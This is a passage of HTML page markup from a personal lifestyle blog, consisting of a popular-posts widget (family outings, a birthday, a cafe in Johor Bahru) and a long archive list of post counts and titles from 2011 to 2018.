<img alt='Random Notes#4/2014' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsunwDuio3szWeZYeqy8iKMcbHhSLpWDkDekuMbvvr3vibXLiGv-JyN_G8crzpiqWGqUs0MB73cmIsLepRZhrZbl1YbXUiPlN8qliqNqvK5kBNmi_HB540FVKW5x70X8G_oC1eT_mikCo3/w72-h72-p-k-no-nu/C360_2014-09-19-15-16-19-084.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2014/09/random-notes42014.html'>Random Notes#4/2014</a></div>
<div class='item-snippet'>  1. I have had a good weekend though Saturday was my kid&#39;s replacement class. It was my wifey birthday last Saturday and we had a simpl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2014/09/a-year-younger.html' target='_blank'>
<img alt='a year younger..... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX2MNNVIy8nid6lL1E-Kl2DwnH10ayBZ21Ai2f2vGOlNXrdb3anOs8xpS9ZrO5fF_mhyphenhyphenQl78AbGC5Jjarf38mF7CnoqGwFwWez6cr_Ml9wzR-0-5jh3msoeX5IjHI9GmALQ7b-nkusBhB2/w72-h72-p-k-no-nu/C360_2014-08-31-19-23-26-133.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2014/09/a-year-younger.html'>a year younger..... </a></div>
<div class='item-snippet'>I turned a year younger today and how pleasant it is since it is a long weekend. &#160;Finally, can bring the kids out again but then, due to som...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2015/03/anmour-cafe-permas-jaya-jb.html' target='_blank'>
<img alt='Anmour Cafe , Permas Jaya, JB.' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNTEUWYsQT_zuKBrr7tGI9Lhck55ZjNI2JYtqKNdIr_RedRYOprX15vkEqAqEGkGuHDkXQPPiTPn5MegUu5WzHnmvSDOJKl-RTBTqjzBXuAFti6rUd1BxIQoMm8FPs5I2YBwwTxUlK4wXa/w72-h72-p-k-no-nu/IMG_0792.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2015/03/anmour-cafe-permas-jaya-jb.html'>Anmour Cafe , Permas Jaya, JB.</a></div>
<div class='item-snippet'> I discovered another new cafe , also in central JB at Taman Permas Jaya. It was crowded on a Saturday evening when I pass by to fetch my si...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2017/09/blog-post.html' target='_blank'>
<img alt='get set .... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjaYXEahoj3UK6A3lEFFZ-KsHcGckGjweq4fymg-iCHkPD1zpyrsk-FqJwdZz7edVez0boON3uCcF08SRYmYQZiItPZzbcxlub4ZIUr4K_IduFT8kJsGFU3ue_Q_qveDO4MGKHAFbiNnQ/w72-h72-p-k-no-nu/egg1.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2017/09/blog-post.html'>get set .... </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(158)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='posts'>
<li><a href='http://blisspeace.blogspot.com/2014/07/a-trip-to-sentosa.html'>A trip to Sentosa ....</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html'>A day at the zoo...</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/skyscrapers-along-beach-road.html'>Skyscrapers along beach road ....</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/re-della-pasta.html'>Re Della Pasta ....</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/24-hours-tracker.html'>24 hours tracker ....</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/mural-paintings-in-marine-parade.html'>Mural paintings in Marine Parade Community Centre</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/yong-tau-foo-of-siglap.html'>Yong Tau Foo of Siglap....</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/the-grand-finale.html'>The grand finale....</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/its-durian-time.html'>It&#39;s durian time....</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/ho-ho-steamboat.html'>HO HO steamboat ...</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/quick-fix.html'>Quick Fix ...</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/filling-up-before-trip-back-home.html'>filling up before the trip back home ...</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/hi-tea-at-moonlight.html'>Hi-Tea at Moonlight ...</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/having-buka-puasa-meal.html'>Having buka puasa meal...</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/peak-and-crowded-hour.html'>Peak and crowded hour ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(93)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(104)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
